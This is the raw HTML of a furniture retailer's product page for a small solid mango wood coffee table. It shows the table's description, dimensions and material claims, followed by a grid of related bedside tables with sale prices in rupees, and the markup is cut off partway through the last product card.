	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="22572" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-673c468 elementor-widget elementor-widget-text-editor" data-id="673c468" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									5-7 days delivery time 								</div>
				</div>
				<div class="elementor-element elementor-element-39a9153 elementor-widget elementor-widget-heading" data-id="39a9153" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Product Description</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1c252e8 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="1c252e8" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>This mini solid wood coffee table has been constructed from 100% solid mango wood in a oak-ish finish and offers a uniquely shaped design with rounded edges. It features one open slot and one drawer with a shiny knob and Nordic-style legs. A great simple and add to the bedroom. This product is part of the Recession Collection.</p>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4118035 e-flex e-con-boxed e-con e-parent" data-id="4118035" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6570b91 elementor-widget elementor-widget-heading" data-id="6570b91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Product Dimension </h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8c0bad9 eael-table-align-center eael-dt-th-align-left elementor-widget elementor-widget-eael-data-table" data-id="8c0bad9" data-element_type="widget" data-widget_type="eael-data-table.default">
				<div class="elementor-widget-container">
					<style>
			@media (max-width: 767px) {
			   #eael-data-table-wrapper-8c0bad9.custom-responsive-option-enable .eael-data-table thead {
                    display: none;
               }
               #eael-data-table-wrapper-8c0bad9.custom-responsive-option-enable .eael-data-table tbody tr td {
                    float: none;
                    clear: left;
                    width: 100%;
                    text-align: left;
                    display: flex;
                    align-items: center;
                }
			}
			</style>		<div class="eael-data-table-wrap custom-responsive-option-enable" data-table_id="8c0bad9" id="eael-data-table-wrapper-8c0bad9" data-custom_responsive="true">
			<table class="tablesorter eael-data-table center" id="eael-data-table-8c0bad9">
			    <thead>
			        <tr class="table-header">
									            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text"></span></th>
			        				            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text">Product</span></th>
			        				            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text">Boxed</span></th>
			        				            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text">Shipping</span></th>
			        				        </tr>
			    </thead>
			  	<tbody>
											<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Height												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													35 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													80												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													25												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Width												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													70 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													80 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													50												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Depth												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													40cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													50 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													50												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Volume												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													&#8212;												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													0.10 Cubic Meters												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													&#8212;												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Weight												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													12.00 Kg												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													14 Kg												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													0017 Kg												</div></div>
											</td>
																										</tr>
			        			    </tbody>
			</table>
		</div>
	  					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-380b36f content-details e-flex e-con-boxed e-con e-parent" data-id="380b36f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d4d6ea4 e-con-full e-grid e-con e-child" data-id="d4d6ea4" data-element_type="container">
				<div class="elementor-element elementor-element-cdd17aa elementor-position-top elementor-widget elementor-widget-image-box" data-id="cdd17aa" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/furnitures.png" class="attachment-full size-full wp-image-54398" alt="furnitures" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Externally</h3><p class="elementor-image-box-description">Solid wood body</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0ea0d61 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0ea0d61" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/logs.png" class="attachment-full size-full wp-image-54399" alt="logs" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Internally</h3><p class="elementor-image-box-description">Solid wood framework and drawer bases</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d2900c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="d2900c4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/integrity.png" class="attachment-full size-full wp-image-54400" alt="integrity" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Structurally</h3><p class="elementor-image-box-description">Solid wood back panels and underside</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-37c1a96 elementor-position-top elementor-widget elementor-widget-image-box" data-id="37c1a96" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/status.png" class="attachment-full size-full wp-image-54401" alt="status" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Status</h3><p class="elementor-image-box-description">100% solid wood.</p></div></div>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-603c0af elementor-blockquote--align-left elementor-blockquote--skin-border elementor-widget elementor-widget-blockquote" data-id="603c0af" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				Solid Wood Ka Dum. No Plywood Ka Shor.			</p>
					</blockquote>
						</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f65220b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f65220b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca7198e" data-id="ca7198e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f992b9c elementor-product-loop-item--align-center elementor-grid-mobile-1 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f992b9c" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1470 status-publish first instock product_cat-bedroom product_cat-bedside-tables product_tag-curved-nordic-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
	<a href="https://www.artisanfurniture.in/product/curved-open-bedside/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in361-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Curved Open Bedside" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in361-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in361-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in361-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in361-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in361-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in361-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in361-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in361.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/mini-oak-ish-wave-coffee-table/?add-to-cart=1470" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1470" data-product_sku="IN361" aria-label="Add to basket: &ldquo;Curved Open Bedside&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Bedroom			</span>
			<a href="https://www.artisanfurniture.in/product/curved-open-bedside/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Curved Open Bedside</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,600</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;7,600.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,650</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;5,650.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/mini-oak-ish-wave-coffee-table/?add-to-cart=1470" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1470" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1470" data-product_sku="IN361" aria-label="Add to basket: &ldquo;Curved Open Bedside&rdquo;" rel="nofollow" data-success_message="&ldquo;Curved Open Bedside&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1470" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1470">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1470" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1459 status-publish instock product_cat-bedroom product_cat-bedside-tables product_tag-prima-screen-printed-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
	<a href="https://www.artisanfurniture.in/product/prima-bedside-with-open-slot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in356-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Prima Bedside with Open Slot" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in356-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in356-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in356-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in356-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in356-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in356-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in356.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/mini-oak-ish-wave-coffee-table/?add-to-cart=1459" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1459" data-product_sku="IN356" aria-label="Add to basket: &ldquo;Prima Bedside with Open Slot&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Bedroom			</span>
			<a href="https://www.artisanfurniture.in/product/prima-bedside-with-open-slot/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Prima Bedside with Open Slot</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>10,600</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;10,600.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,850</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;7,850.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/mini-oak-ish-wave-coffee-table/?add-to-cart=1459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1459" data-product_sku="IN356" aria-label="Add to basket: &ldquo;Prima Bedside with Open Slot&rdquo;" rel="nofollow" data-success_message="&ldquo;Prima Bedside with Open Slot&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1459" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1459">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1459" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1458 status-publish instock product_cat-bedroom product_cat-bedside-tables product_tag-prima-screen-printed-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
	<a href="https://www.artisanfurniture.in/product/prima-door-bedside/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN355-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Prima Door Bedside" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN355-1-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN355-1-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN355-1-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN355-1-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN355-1-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN355-1-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN355-1-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN355-1-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/mini-oak-ish-wave-coffee-table/?add-to-cart=1458" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1458" data-product_sku="IN355" aria-label="Add to basket: &ldquo;Prima Door Bedside&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Bedroom			</span>
			<a href="https://www.artisanfurniture.in/product/prima-door-bedside/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Prima Door Bedside</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,500</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;9,500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,050</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;7,050.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/mini-oak-ish-wave-coffee-table/?add-to-cart=1458" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1458" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1458" data-product_sku="IN355" aria-label="Add to basket: &ldquo;Prima Door Bedside&rdquo;" rel="nofollow" data-success_message="&ldquo;Prima Door Bedside&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1458" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1458">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1458" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1353 status-publish last instock product_cat-bedroom product_cat-bedside-tables product_tag-nordic-style-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
	<a href="https://www.artisanfurniture.in/product/brass-metal-slot-bedside/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in043-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brass Metal Slot Bedside" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in043-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in043-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in043-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in043-1-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in043-1-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in043-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in043-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/mini-oak-ish-wave-coffee-table/?add-to-cart=1353" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1353" data-product_sku="IN043" aria-label="Add to basket: &ldquo;Brass Metal Slot Bedside&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg 